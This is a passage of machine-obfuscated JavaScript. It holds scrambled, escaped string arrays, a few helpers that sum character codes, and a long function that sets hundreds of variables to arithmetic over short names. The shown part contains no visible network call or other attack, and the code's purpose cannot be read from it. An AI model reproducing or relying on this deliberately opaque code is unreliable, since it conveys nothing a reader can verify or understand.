D&","W5^Y\t","$]\\","\x401[C0io_","QM\x00%d2;U;_","35","_M*\\\x3f)","U1^","-y\x00s~)\b","\fvC(]4\b\rP!W_","L3WX3=U(=\rU\'","U7",":nb",".Q.D9WB\vM>","Y\rA66>D&AE\'","5B\\\x00 W;.N:F\r\x3fU)9H$F","\b$k>3","M78\x07M","0[_%U#\tL1","4","&N\n2\x07O1|Y+Q(\t\rS\"[O\t","\t;B39\rv;\x40G\t;f\x3f=R \x40M [4","2[\x40\tU.2","yEI\"].w\tT ]J%X","`\n\rD&qC\'Q9.N:","3","%A=3RWB\v=\\","D ",",Z>","k-\rC0\x40E,F/V&S\\,P","H\t%\x40;\x00","XF37U=DI","\b&Q","1amo]","U1\x40M&F","SO\x07","T[\b","S F","\r%X","BC\'\x40\x3f(\fN#\\","x[X\\","95B5F","\x3f<D7FE,`#*\r","(\x3fN\"Wo;F\x3f4r7\x40E=r(5e","Z5>\ru-BI"," Z>5","[\t+_3.H\'[N%].#\vI5\\K\t","\t\'A7\x3f\x406^I","ip","\b&k\x3f4","*9","M*Q*.","G23U",")O7{X\t;U.5","6;U","0k","3WX8 Y\x3f5UQX\x3fQ3R"," SN",":_3*","\x00\x40","D p^>G\x3f(","M5K[ S2.7~6[B\b Z=7","K","\x40&UI","FC\x3f=F34","!M*5","-\x3f","D {X\t$","6\x40M,","|","u>5\nDsa(,\x40\x3f9","QC\x00&F\x3fU<","E&[Z\t;","_\t%Q43L","T9PI\n[/4","C\x3f8/mWB\b,F\x3f(",":Q","75h\'~C(X6#)W5[\x40\r+X\x3f","\'WB\bQ))\tF1","l","S;]X","g.(O3","G.(O3[J","$GN\x00 G2","A\'\x402c=\x40X","\x40Z\r%","v,Cn","e5FI","D:V","\b&Y/N9SX&Z5U&]\x40\x00,F"," S4;R","!U","Y","[\t+_3./D uM,D;>","*\x3fL=A_&Z)","&W],G.\r\tJ1~C\"","\fH\'BM*\\\"\vD$FE\'","\x40\x3f\">SZ\r:W(3U","T\'Z","T\'SK\t","","N!QD(Z9\x3f","YI\n[>\x3f"];};var lz5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cV=function(p0R){if(p0R==null)return -1;try{var h0R=0;for(var lAR=0;lAR<p0R["length"];lAR++){var J25=p0R["charCodeAt"](lAR);if(J25<128){h0R=h0R+J25;}}return h0R;}catch(z25){return -2;}};var Y55=function(){p65=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ns5=function(){return cj.apply(this,[Jc,arguments]);};var F25=function(){return [];};var Xv=function(OAR,I85){return OAR===I85;};var fA=function(hAR){var X85=0;for(var hBR=0;hBR<hAR["length"];hBR++){X85=X85+hAR["charCodeAt"](hBR);}return X85;};function BK5(){x4=Ug+R5*QN+xt*QN*QN+QN*QN*QN,Bl=TW+sg*QN+pg*QN*QN,A4=Yc+QN+xt*QN*QN+QN*QN*QN,pR=qG+sg*QN+xt*QN*QN+QN*QN*QN,jG=R5+xt*QN+xt*QN*QN,B4=IE+QN+qG*QN*QN+QN*QN*QN,NO=qG+R5*QN+Ug*QN*QN+QN*QN*QN,Mz=pg+Yc*QN+sg*QN*QN+sg*QN*QN*QN+pg*QN*QN*QN*QN,FN=Yc+QN+pg*QN*QN,P5=TW+R5*QN+Yc*QN*QN,Q7=w+w*QN+Ug*QN*QN+QN*QN*QN,n3=sg+Yc*QN+sg*QN*QN+QN*QN*QN,Kt=Ug+xt*QN+Ug*QN*QN,Dz=IE+w*QN,bj=xt+QN+TW*QN*QN+QN*QN*QN,w6=xt+xt*QN+QN*QN,dN=TW+TW*QN+xt*QN*QN,BS=qG+TW*QN+QN*QN+QN*QN*QN,RK=w+Yc*QN+TW*QN*QN+QN*QN*QN,rW=xt+pg*QN+pg*QN*QN,EW=w+Yc*QN+xt*QN*QN,z3=TW+pg*QN+R5*QN*QN+QN*QN*QN,z7=pg+Yc*QN+TW*QN*QN+QN*QN*QN,p4=TW+QN+QN*QN+QN*QN*QN,tN=qG+Yc*QN,v4=TW+Ug*QN+QN*QN+QN*QN*QN,Hh=Ug+Yc*QN+xt*QN*QN+QN*QN*QN,PC=R5+TW*QN+pg*QN*QN+QN*QN*QN,gC=Ug+Yc*QN+sg*QN*QN+QN*QN*QN,FO=w+w*QN+R5*QN*QN+QN*QN*QN,Om=Yc+TW*QN+Yc*QN*QN+QN*QN*QN,b8=Yc+xt*QN+pg*QN*QN,RN=IE+qG*QN+Yc*QN*QN,Lf=sg+w*QN+xt*QN*QN+QN*QN*QN,W6=R5+xt*QN+pg*QN*QN+QN*QN*QN,QU=pg+pg*QN+Yc*QN*QN,Tc=Yc+R5*QN+sg*QN*QN,EU=IE+pg*QN,nz=sg+xt*QN,wU=Ug+R5*QN,Az=Yc+TW*QN+pg*QN*QN,Mh=sg+TW*QN+TW*QN*QN+QN*QN*QN,SU=qG+Yc*QN+xt*QN*QN,IX=IE+R5*QN+TW*QN*QN+QN*QN*QN,Gm=qG+R5*QN+QN*QN+QN*QN*QN,z2=qG+xt*QN+pg*QN*QN+QN*QN*QN,k5=qG+pg*QN+xt*QN*QN,BC=Yc+pg*QN+Ug*QN*QN+QN*QN*QN,k6=xt+QN+Ug*QN*QN+QN*QN*QN,Kl=xt+Ug*QN+sg*QN*QN,nv=sg+qG*QN+sg*QN*QN+QN*QN*QN,fr=pg+TW*QN+QN*QN,Fh=w+xt*QN+Yc*QN*QN+QN*QN*QN,Wn=Yc+Ug*QN+TW*QN*QN+QN*QN*QN,N5=sg+w*QN+Yc*QN*QN,xd=Yc+QN+QN*QN,t4=pg+TW*QN+TW*QN*QN+QN*QN*QN,l6=Yc+sg*QN+w*QN*QN,qg=Yc+xt*QN,Fr=pg+qG*QN+Yc*QN*QN,Ac=R5+qG*QN+QN*QN,vr=Ug+R5*QN+QN*QN+QN*QN*QN,R2=TW+qG*QN+xt*QN*QN,XE=TW+xt*QN+Yc*QN*QN,ln=IE+pg*QN+Ug*QN*QN+QN*QN*QN,VN=TW+QN+xt*QN*QN,GX=pg+pg*QN+QN*QN+QN*QN*QN,KI=IE+Yc*QN+QN*QN+QN*QN*QN,VO=IE+Ug*QN+QN*QN+QN*QN*QN,pG=Ug+pg*QN+Ug*QN*QN,q4=TW+Yc*QN+pg*QN*QN+QN*QN*QN,SX=TW+w*QN+xt*QN*QN+QN*QN*QN,QS=TW+pg*QN+TW*QN*QN+QN*QN*QN,Zd=Ug+Ug*QN,cW=w+xt*QN+QN*QN,mW=IE+R5*QN,qz=R5+Yc*QN+QN*QN+QN*QN*QN,Hl=qG+xt*QN+Ug*QN*QN,Ij=Ug+R5*QN+Ug*QN*QN+QN*QN*QN,Cv=qG+qG*QN+TW*QN*QN+QN*QN*QN,gU=TW+w*QN,E2=w+pg*QN+QN*QN,qj=TW+Yc*QN+w*QN*QN+QN*QN*QN,dl=w+sg*QN+sg*QN*QN,Zl=pg+xt*QN,EN=Yc+pg*QN+Ug*QN*QN,gt=IE+w*QN+sg*QN*QN,VW=qG+TW*QN+w*QN*QN,Vt=Ug+xt*QN+sg*QN*QN,v8=R5+QN+w*QN*QN,P6=w+pg*QN+Yc*QN*QN+QN*QN*QN,Y3=Yc+pg*QN+pg*QN*QN+QN*QN*QN,nN=Ug+QN+xt*QN*QN,Yd=pg+R5*QN+sg*QN*QN,tn=R5+TW*QN+Ug*QN*QN+QN*QN*QN,G4=Ug+Ug*QN+xt*QN*QN+QN*QN*QN,Oj=Ug+xt*QN+R5*QN*QN+QN*QN*QN,M5=w+qG*QN+Ug*QN*QN,YW=pg+R5*QN+pg*QN*QN,rg=TW+pg*QN+w*QN*QN,Kd=pg+Ug*QN+xt*QN*QN,jm=qG+TW*QN+Yc*QN*QN+QN*QN*QN,Y4=xt+R5*QN+QN*QN+QN*QN*QN,cr=qG+w*QN+xt*QN*QN,ZO=IE+w*QN+Yc*QN*QN+QN*QN*QN,U9=Yc+Ug*QN+xt*QN*QN+QN*QN*QN,Q3=qG+sg*QN+TW*QN*QN+QN*QN*QN,M4=Ug+Yc*QN+QN*QN+QN*QN*QN,NW=TW+TW*QN+R5*QN*QN+QN*QN*QN,LX=xt+TW*QN+Yc*QN*QN+QN*QN*QN,R4=xt+R5*QN+w*QN*QN+QN*QN*QN,V3=TW+QN+sg*QN*QN+QN*QN*QN,kN=qG+QN+Yc*QN*QN+pg*QN*QN*QN+sg*QN*QN*QN*QN,zO=Yc+Yc*QN+TW*QN*QN+QN*QN*QN,WS=pg+xt*QN+TW*QN*QN+QN*QN*QN,Yz=IE+TW*QN+QN*QN,mt=TW+Ug*QN+Ug*QN*QN,MU=IE+Yc*QN,zK=TW+xt*QN+TW*QN*QN+QN*QN*QN,t8=pg+R5*QN+QN*QN+QN*QN*QN,Rj=xt+w*QN+TW*QN*QN+QN*QN*QN,T7=xt+qG*QN+pg*QN*QN+QN*QN*QN,Z9=TW+TW*QN+Ug*QN*QN+QN*QN*QN,Kg=IE+w*QN+TW*QN*QN+QN*QN*QN,U=IE+pg*QN+Yc*QN*QN,jE=Ug+xt*QN+TW*QN*QN+QN*QN*QN,Sd=TW+xt*QN,wR=IE+Yc*QN+sg*QN*QN,gF=Ug+sg*QN+QN*QN+QN*QN*QN,Vc=xt+pg*QN+QN*QN,Z2=pg+qG*QN+Ug*QN*QN,G5=IE+xt*QN+Ug*QN*QN,lm=Ug+qG*QN+xt*QN*QN+QN*QN*QN,Kr=qG+Yc*QN+sg*QN*QN,m4=Ug+TW*QN+Ug*QN*QN+QN*QN*QN,m7=Yc+sg*QN+pg*QN*QN+QN*QN*QN,Tr=w+xt*QN+QN*QN+QN*QN*QN,HE=IE+sg*QN+TW*QN*QN+QN*QN*QN,C7=sg+xt*QN+Ug*QN*QN+QN*QN*QN,TX=pg+sg*QN+Yc*QN*QN+QN*QN*QN,A=pg+Ug*QN+TW*QN*QN+QN*QN*QN,fX=Yc+xt*QN+sg*QN*QN+QN*QN*QN,Dc=sg+pg*QN,Cl=TW+xt*QN+w*QN*QN,G8=w+Yc*QN+w*QN*QN+QN*QN*QN,Zg=IE+w*QN+Ug*QN*QN,hr=IE+qG*QN+sg*QN*QN,O2=Yc+Yc*QN+QN*QN,bm=qG+TW*QN+Ug*QN*QN+QN*QN*QN,Ch=w+Yc*QN+R5*QN*QN+QN*QN*QN,sC=IE+QN+sg*QN*QN+QN*QN*QN,Cf=xt+Yc*QN+pg*QN*QN+QN*QN*QN,ql=R5+Ug*QN+Yc*QN*QN,XS=sg+pg*QN+Ug*QN*QN+QN*QN*QN,wc=TW+TW*QN+Ug*QN*QN,rm=TW+Yc*QN+Yc*QN*QN+QN*QN*QN,dK=sg+R5*QN+xt*QN*QN+QN*QN*QN,Jg=sg+qG*QN+TW*QN*QN+QN*QN*QN,mg=w+xt*QN,Ev=pg+QN+TW*QN*QN+QN*QN*QN,pE=qG+Ug*QN,BN=TW+QN+Yc*QN*QN,T2=R5+TW*QN+Yc*QN*QN+QN*QN*QN,mS=w+pg*QN+xt*QN*QN+QN*QN*QN,Nc=IE+QN+TW*QN*QN+QN*QN*QN,pt=Yc+w*QN+pg*QN*QN,NI=pg+Yc*QN+xt*QN*QN+QN*QN*QN,CN=qG+Ug*QN+sg*QN*QN,VF=xt+QN+Yc*QN*QN+QN*QN*QN,sm=pg+sg*QN+TW*QN*QN+QN*QN*QN,rI=w+w*QN+Yc*QN*QN+QN*QN*QN,vl=xt+R5*QN+pg*QN*QN,E=Yc+xt*QN+w*QN*QN,HO=pg+xt*QN+QN*QN+QN*QN*QN,DC=TW+Yc*QN+TW*QN*QN+QN*QN*QN,Ef=pg+qG*QN+QN*QN+QN*QN*QN,CU=R5+sg*QN+Yc*QN*QN,YS=xt+sg*QN+xt*QN*QN+QN*QN*QN,S=w+R5*QN+xt*QN*QN,Ic=IE+pg*QN+sg*QN*QN,vX=IE+xt*QN+Ug*QN*QN+QN*QN*QN,Oz=pg+pg*QN+Ug*QN*QN,Sr=w+sg*QN+pg*QN*QN,Sm=Yc+TW*QN+QN*QN+QN*QN*QN,V6=qG+TW*QN+qG*QN*QN,hX=Ug+Yc*QN+Ug*QN*QN+QN*QN*QN,Gl=w+QN+sg*QN*QN+QN*QN*QN,B6=pg+xt*QN+QN*QN,TR=sg+sg*QN+pg*QN*QN,xF=pg+Yc*QN+Yc*QN*QN+QN*QN*QN,S8=w+R5*QN+QN*QN,UI=Yc+w*QN+TW*QN*QN+QN*QN*QN,U5=Ug+Yc*QN+w*QN*QN+QN*QN*QN,wC=qG+Yc*QN+TW*QN*QN+QN*QN*QN,Qm=R5+QN+Ug*QN*QN+QN*QN*QN,b7=R5+Ug*QN+TW*QN*QN+QN*QN*QN,On=qG+xt*QN+Yc*QN*QN+QN*QN*QN,OE=R5+TW*QN+Yc*QN*QN,b9=qG+TW*QN+sg*QN*QN+QN*QN*QN,dX=xt+w*QN+w*QN*QN+QN*QN*QN,FI=qG+Yc*QN+Ug*QN*QN+QN*QN*QN,X1=Ug+w*QN+sg*QN*QN+QN*QN*QN,kj=IE+xt*QN+QN*QN+QN*QN*QN,Iv=sg+Ug*QN+Ug*QN*QN+QN*QN*QN,Vd=Ug+xt*QN+QN*QN+QN*QN*QN,O1=pg+TW*QN+sg*QN*QN+QN*QN*QN,II=Ug+xt*QN+sg*QN*QN+QN*QN*QN,g5=Yc+qG*QN+xt*QN*QN,Zr=xt+w*QN+QN*QN+QN*QN*QN,HC=TW+TW*QN+QN*QN+QN*QN*QN,J9=Yc+R5*QN+TW*QN*QN+QN*QN*QN,xG=IE+pg*QN+R5*QN*QN+QN*QN*QN,q9=R5+R5*QN+qG*QN*QN+QN*QN*QN,qO=w+Yc*QN+sg*QN*QN+QN*QN*QN,LR=TW+pg*QN+pg*QN*QN,zt=TW+pg*QN,nC=IE+xt*QN+Yc*QN*QN+QN*QN*QN,xI=sg+Ug*QN+xt*QN*QN+QN*QN*QN,hz=w+qG*QN+xt*QN*QN+QN*QN*QN,VE=Ug+sg*QN+sg*QN*QN,f2=Ug+w*QN+sg*QN*QN,Rn=IE+w*QN+sg*QN*QN+QN*QN*QN,wv=sg+Yc*QN+Ug*QN*QN+QN*QN*QN,p5=w+pg*QN+TW*QN*QN+QN*QN*QN,S4=Yc+xt*QN+TW*QN*QN+QN*QN*QN,tC=pg+pg*QN+Yc*QN*QN+QN*QN*QN,JF=w+TW*QN+qG*QN*QN+QN*QN*QN,Rr=TW+Ug*QN+xt*QN*QN,fE=Ug+pg*QN+xt*QN*QN,Xl=w+Ug*QN,SE=Yc+TW*QN+w*QN*QN,xj=xt+Ug*QN+QN*QN+QN*QN*QN,bF=pg+pg*QN+TW*QN*QN+QN*QN*QN,fz=w+Ug*QN+Yc*QN*QN,r3=TW+xt*QN+QN*QN+QN*QN*QN,tI=IE+qG*QN+QN*QN+QN*QN*QN,cN=Ug+xt*QN+QN*QN,B9=pg+TW*QN+QN*QN+QN*QN*QN,lr=qG+pg*QN,C9=xt+qG*QN+sg*QN*QN+QN*QN*QN,c6=xt+Ug*QN+Ug*QN*QN,I6=Ug+TW*QN+Yc*QN*QN+QN*QN*QN,kv=TW+xt*QN+R5*QN*QN+QN*QN*QN,p7=pg+w*QN+QN*QN+QN*QN*QN,O6=Yc+qG*QN+Ug*QN*QN,Yh=R5+xt*QN+w*QN*QN+QN*QN*QN,Dr=qG+w*QN+sg*QN*QN,bI=R5+TW*QN+TW*QN*QN+QN*QN*QN,Bz=IE+TW*QN+QN*QN+QN*QN*QN,sz=w+pg*QN+w*QN*QN,F5=TW+qG*QN+TW*QN*QN+QN*QN*QN,DF=Yc+TW*QN+qG*QN*QN+QN*QN*QN,xS=sg+Ug*QN+TW*QN*QN+QN*QN*QN,zg=Ug+R5*QN+w*QN*QN+QN*QN*QN,hI=pg+xt*QN+xt*QN*QN+QN*QN*QN,AW=Ug+xt*QN,Rg=xt+TW*QN+Ug*QN*QN,F2=Yc+w*QN+Ug*QN*QN,EC=xt+pg*QN+Ug*QN*QN+QN*QN*QN,Lj=Ug+TW*QN+QN*QN+QN*QN*QN,CX=xt+Ug*QN+Yc*QN*QN+QN*QN*QN,f1=sg+xt*QN+R5*QN*QN+QN*QN*QN,KR=w+sg*QN+Yc*QN*QN+QN*QN*QN,EK=pg+Ug*QN+pg*QN*QN+QN*QN*QN,P8=IE+QN+Yc*QN*QN,SG=IE+QN+QN*QN,K3=pg+qG*QN+Yc*QN*QN+QN*QN*QN,En=Ug+w*QN+Ug*QN*QN+QN*QN*QN,hR=qG+xt*QN+pg*QN*QN,nR=xt+QN,O5=sg+TW*QN+Yc*QN*QN,P9=w+QN+Yc*QN*QN+QN*QN*QN,Gz=xt+QN+QN*QN,Yj=TW+R5*QN+sg*QN*QN+QN*QN*QN,rU=xt+w*QN+Yc*QN*QN,qd=xt+Ug*QN,vW=pg+w*QN+pg*QN*QN,kS=R5+Ug*QN+sg*QN*QN+QN*QN*QN,S7=Yc+pg*QN+xt*QN*QN+QN*QN*QN,tt=xt+Yc*QN,s8=w+qG*QN,Bt=pg+Ug*QN,Bh=pg+w*QN+xt*QN*QN+QN*QN*QN,sS=sg+Ug*QN+sg*QN*QN+QN*QN*QN,CF=R5+R5*QN+R5*QN*QN+QN*QN*QN,RS=w+QN+QN*QN+QN*QN*QN,zd=sg+Yc*QN+Ug*QN*QN,UR=R5+R5*QN+Yc*QN*QN,s3=sg+R5*QN+TW*QN*QN+QN*QN*QN,Fj=pg+Ug*QN+Ug*QN*QN+QN*QN*QN,jK=sg+w*QN+TW*QN*QN+QN*QN*QN,Dh=xt+xt*QN+Ug*QN*QN+QN*QN*QN,LC=Ug+xt*QN+Yc*QN*QN+QN*QN*QN,X3=pg+Yc*QN+sg*QN*QN+QN*QN*QN,BE=TW+Yc*QN+Ug*QN*QN,M7=pg+Yc*QN+QN*QN+QN*QN*QN,nr=IE+sg*QN+QN*QN,Bc=w+Ug*QN+Ug*QN*QN,Qf=Yc+sg*QN+w*QN*QN+QN*QN*QN,vc=Ug+xt*QN+xt*QN*QN,Sj=xt+Yc*QN+Ug*QN*QN+QN*QN*QN,Xg=R5+Yc*QN+TW*QN*QN+QN*QN*QN,s9=TW+qG*QN+pg*QN*QN+QN*QN*QN,j1=pg+QN+qG*QN*QN+QN*QN*QN,Lr=R5+qG*QN+TW*QN*QN+QN*QN*QN,ld=xt+w*QN,l4=pg+Yc*QN+R5*QN*QN+QN*QN*QN,zh=xt+w*QN+Yc*QN*QN+QN*QN*QN,l5=IE+sg*QN+Yc*QN*QN,Al=w+pg*QN+w*QN*QN+QN*QN*QN,wN=xt+qG*QN+Yc*QN*QN,x2=Ug+R5*QN+Yc*QN*QN+QN*QN*QN,kO=Ug+TW*QN+xt*QN*QN+QN*QN*QN,Nl=TW+R5*QN+Ug*QN*QN,GC=sg+w*QN+Yc*QN*QN+QN*QN*QN,qX=w+QN+xt*QN*QN+QN*QN*QN,jd=sg+Ug*QN,J6=pg+QN,xO=pg+pg*QN+xt*QN*QN+QN*QN*QN,w2=TW+QN+sg*QN*QN,Lt=R5+pg*QN+Yc*QN*QN,wd=Ug+qG*QN+sg*QN*QN,w1=TW+R5*QN+w*QN*QN+QN*QN*QN,HN=R5+qG*QN+Yc*QN*QN,Nt=sg+Ug*QN+Yc*QN*QN,Gt=xt+sg*QN,bN=pg+TW*QN+sg*QN*QN,rv=Yc+sg*QN+TW*QN*QN+QN*QN*QN,AN=qG+TW*QN+Yc*QN*QN,gI=w+w*QN+QN*QN+QN*QN*QN,tr=xt+Yc*QN+Yc*QN*QN,p3=pg+sg*QN+w*QN*QN+QN*QN*QN,A3=IE+pg*QN+QN*QN+QN*QN*QN,O9=TW+Ug*QN+Ug*QN*QN+QN*QN*QN,sO=xt+QN+xt*QN*QN+QN*QN*QN,R1=IE+qG*QN+TW*QN*QN+QN*QN*QN,qW=IE+Ug*QN+w*QN*QN+QN*QN*QN,UG=w+TW*QN+QN*QN+QN*QN*QN,th=qG+Ug*QN+QN*QN+QN*QN*QN,x9=xt+Yc*QN+Yc*QN*QN+QN*QN*QN,jr=R5+w*QN+Ug*QN*QN,lt=IE+Ug*QN+xt*QN*QN,AK=Ug+TW*QN+TW*QN*QN+QN*QN*QN,gR=R5+R5*QN+xt*QN*QN,g7=Yc+Yc*QN+w*QN*QN+QN*QN*QN,Vl=Yc+xt*QN+QN*QN+QN*QN*QN,YG=Yc+xt*QN+Ug*QN*QN,ZS=sg+sg*QN+Ug*QN*QN+QN*QN*QN,bR=Yc+pg*QN+w*QN*QN,hg=R5+sg*QN,M8=pg+sg*QN+sg*QN*QN+QN*QN*QN,Sv=qG+pg*QN+Ug*QN*QN+QN*QN*QN,c2=Yc+w*QN+xt*QN*QN,bK=xt+Yc*QN+QN*QN+QN*QN*QN,A5=TW+Yc*QN+sg*QN*QN+QN*QN*QN,KW=TW+qG*QN+Ug*QN*QN+QN*QN*QN,P=Ug+w*QN+w*QN*QN,T5=pg+qG*QN+xt*QN*QN+QN*QN*QN,Qt=TW+w*QN+pg*QN*QN,rh=w+R5*QN+Yc*QN*QN+QN*QN*QN,bW=R5+Ug*QN,bf=pg+R5*QN+Yc*QN*QN+QN*QN*QN,j8=sg+QN+QN*QN+QN*QN*QN,Y5=Yc+Ug*QN,Pr=IE+Ug*QN+pg*QN*QN,zR=Ug+Yc*QN+w*QN*QN,Lz=IE+qG*QN+xt*QN*QN,vz=R5+R5*QN+sg*QN*QN+QN*QN*QN,Z=xt+R5*QN+xt*QN*QN+QN*QN*QN,L6=sg+Yc*QN+QN*QN,UF=w+TW*QN+TW*QN*QN+QN*QN*QN,Pl=xt+pg*QN+xt*QN*QN,Hm=Yc+pg*QN+Yc*QN*QN+QN*QN*QN,lE=sg+R5*QN,lh=TW+sg*QN+sg*QN*QN+QN*QN*QN,z5=Ug+QN+Yc*QN*QN+Yc*QN*QN*QN,jF=w+pg*QN+pg*QN*QN+QN*QN*QN,Qg=pg+sg*QN+pg*QN*QN,H1=qG+QN+TW*QN*QN+QN*QN*QN,Q6=Ug+pg*QN+QN*QN,SF=qG+qG*QN+xt*QN*QN+QN*QN*QN,Qh=TW+R5*QN+Ug*QN*QN+QN*QN*QN,tO=R5+TW*QN+xt*QN*QN+QN*QN*QN,x1=R5+sg*QN+QN*QN+QN*QN*QN,lI=TW+xt*QN+Yc*QN*QN+QN*QN*QN,Kf=TW+Ug*QN+xt*QN*QN+QN*QN*QN,pC=TW+pg*QN+Ug*QN*QN+QN*QN*QN,jj=Ug+QN+qG*QN*QN+QN*QN*QN,Mm=qG+xt*QN+sg*QN*QN+QN*QN*QN,f7=xt+sg*QN+QN*QN+QN*QN*QN,rS=w+R5*QN+xt*QN*QN+QN*QN*QN,V5=Yc+R5*QN+xt*QN*QN+QN*QN*QN,x7=xt+QN+QN*QN+QN*QN*QN,Xz=sg+qG*QN+w*QN*QN,A7=qG+qG*QN+Ug*QN*QN+QN*QN*QN,YO=Yc+Ug*QN+Ug*QN*QN+QN*QN*QN,mK=sg+TW*QN+QN*QN+QN*QN*QN,VI=sg+xt*QN+Yc*QN*QN+QN*QN*QN,Gg=Ug+QN,t7=xt+Yc*QN+xt*QN*QN+QN*QN*QN,WO=IE+Ug*QN+pg*QN*QN+QN*QN*QN,vF=Yc+sg*QN+sg*QN*QN+QN*QN*QN,YN=R5+xt*QN+Ug*QN*QN,FU=IE+R5*QN+QN*QN+QN*QN*QN,W7=qG+pg*QN+QN*QN+QN*QN*QN,fg=sg+Ug*QN+xt*QN*QN,ZK=Ug+pg*QN+Ug*QN*QN+QN*QN*QN,O4=xt+w*QN+Ug*QN*QN+QN*QN*QN,VX=R5+w*QN+R5*QN*QN+QN*QN*QN,nI=qG+Ug*QN+w*QN*QN+QN*QN*QN,xf=qG+pg*QN+TW*QN*QN+QN*QN*QN,dW=Yc+xt*QN+QN*QN,p8=IE+pg*QN+xt*QN*QN,H5=sg+Yc*QN+R5*QN*QN+QN*QN*QN,Il=sg+sg*QN+Yc*QN*QN,A1=R5+QN+QN*QN+QN*QN*QN,b4=TW+w*QN+Ug*QN*QN+QN*QN*QN,zS=Ug+sg*QN+w*QN*QN+QN*QN*QN,Ig=sg+qG*QN+xt*QN*QN+QN*QN*QN,Cj=R5+Ug*QN+pg*QN*QN+QN*QN*QN,fv=sg+sg*QN+pg*QN*QN+QN*QN*QN,F9=sg+Yc*QN+Yc*QN*QN+QN*QN*QN,pN=pg+QN+QN*QN+QN*QN*QN,R7=Yc+Yc*QN+xt*QN*QN+QN*QN*QN,Un=qG+sg*QN+pg*QN*QN+QN*QN*QN,xE=w+pg*QN+Yc*QN*QN,vm=sg+pg*QN+pg*QN*QN+QN*QN*QN,Uh=Yc+Yc*QN+QN*QN+QN*QN*QN,rR=R5+Ug*QN+sg*QN*QN,Fm=Ug+w*QN+TW*QN*QN+QN*QN*QN,IW=Ug+qG*QN+xt*QN*QN,Mt=Yc+w*QN+Yc*QN*QN,Xm=sg+pg*QN+QN*QN+QN*QN*QN,hv=IE+Ug*QN+sg*QN*QN+QN*QN*QN,dS=Yc+qG*QN+QN*QN+QN*QN*QN,wO=Ug+QN+TW*QN*QN+QN*QN*QN,kU=IE+xt*QN+pg*QN*QN,UO=xt+xt*QN+xt*QN*QN+QN*QN*QN,Vj=pg+w*QN+TW*QN*QN+QN*QN*QN,st=pg+Ug*QN+xt*QN*QN+QN*QN*QN,bE=pg+Yc*QN+sg*QN*QN,Lc=TW+sg*QN+TW*QN*QN+QN*QN*QN,k4=TW+pg*QN+Yc*QN*QN+QN*QN*QN,kR=pg+pg*QN,zU=Yc+Ug*QN+Ug*QN*QN,Ez=qG+QN+QN*QN,j2=Yc+w*QN+w*QN*QN,sE=R5+TW*QN+sg*QN*QN,C4=IE+QN+QN*QN+QN*QN*QN,ph=qG+xt*QN+xt*QN*QN+QN*QN*QN,Qz=Ug+TW*QN+xt*QN*QN,XO=pg+pg*QN+w*QN*QN+QN*QN*QN,UW=Yc+Yc*QN,LK=Ug+Yc*QN+Yc*QN*QN+QN*QN*QN,nn=sg+sg*QN+xt*QN*QN+QN*QN*QN,pz=qG+xt*QN+QN*QN+QN*QN*QN,Jf=TW+TW*QN+sg*QN*QN+QN*QN*QN,Bj=qG+Ug*QN+xt*QN*QN+QN*QN*QN,N8=xt+pg*QN+Ug*QN*QN,gW=w+Ug*QN+QN*QN+QN*QN*QN,dh=xt+xt*QN+sg*QN*QN+QN*QN*QN,nW=R5+sg*QN+sg*QN*QN,nd=R5+QN,c8=qG+w*QN,QO=R5+pg*QN+xt*QN*QN+QN*QN*QN,M3=Yc+w*QN+Yc*QN*QN+QN*QN*QN,Cn=qG+TW*QN+xt*QN*QN+QN*QN*QN,fU=Yc+w*QN,GK=xt+sg*QN+Ug*QN*QN+QN*QN*QN,r7=sg+pg*QN+TW*QN*QN+QN*QN*QN,I8=xt+R5*QN,D3=IE+Yc*QN+TW*QN*QN+QN*QN*QN,ng=qG+Yc*QN+w*QN*QN,JO=sg+sg*QN+QN*QN+QN*QN*QN,xC=IE+xt*QN+pg*QN*QN+QN*QN*QN,Cm=w+xt*QN+w*QN*QN+QN*QN*QN,OC=IE+sg*QN+Ug*QN*QN+QN*QN*QN,nF=Ug+pg*QN+Yc*QN*QN+QN*QN*QN,X5=qG+xt*QN+TW*QN*QN+QN*QN*QN,Yv=IE+sg*QN+Yc*QN*QN+QN*QN*QN,sR=Yc+xt*QN+Yc*QN*QN,LS=sg+Yc*QN+TW*QN*QN+QN*QN*QN,gf=IE+Ug*QN+Ug*QN*QN+QN*QN*QN,Kj=xt+R5*QN+Yc*QN*QN+QN*QN*QN,JG=TW+QN+pg*QN*QN+QN*QN*QN,RR=w+TW*QN+pg*QN*QN,A6=Yc+Ug*QN+QN*QN,b3=R5+R5*QN+QN*QN+QN*QN*QN,XI=IE+TW*QN+Yc*QN*QN+QN*QN*QN,UN=sg+TW*QN+sg*QN*QN+QN*QN*QN,Q9=TW+w*QN+QN*QN+QN*QN*QN,xh=sg+QN+TW*QN*QN+QN*QN*QN,jh=qG+qG*QN+QN*QN+QN*QN*QN,E3=xt+xt*QN+QN*QN+QN*QN*QN,R6=w+Ug*QN+TW*QN*QN+QN*QN*QN,Jj=R5+Yc*QN+xt*QN*QN+QN*QN*QN,Qd=sg+TW*QN+w*QN*QN,hF=w+pg*QN+Ug*QN*QN+QN*QN*QN,BI=TW+R5*QN+Yc*QN*QN+QN*QN*QN,bU=w+qG*QN+TW*QN*QN+QN*QN*QN,AF=R5+sg*QN+sg*QN*QN+QN*QN*QN,Kz=sg+QN+xt*QN*QN,K9=IE+pg*QN+TW*QN*QN+QN*QN*QN,Fd=w+TW*QN+sg*QN*QN,p9=Ug+w*QN+Yc*QN*QN+QN*QN*QN,Nv=R5+Yc*QN+Yc*QN*QN+QN*QN*QN,nO=pg+Yc*QN+Ug*QN*QN+QN*QN*QN,Nd=w+TW*QN+Yc*QN*QN,Bv=sg+QN+Ug*QN*QN+QN*QN*QN,Hf=qG+w*QN+xt*QN*QN+QN*QN*QN,dU=R5+xt*QN+sg*QN*QN,RU=xt+w*QN+sg*QN*QN+QN*QN*QN,AG=xt+qG*QN+Yc*QN*QN+QN*QN*QN,mn=TW+qG*QN+QN*QN+QN*QN*QN,Ht=TW+Ug*QN+Yc*QN*QN,qc=IE+Ug*QN+QN*QN,Ur=TW+pg*QN+xt*QN*QN+QN*QN*QN,V8=qG+xt*QN+w*QN*QN,KF=IE+R5*QN+Ug*QN*QN+QN*QN*QN,pF=w+R5*QN+Ug*QN*Q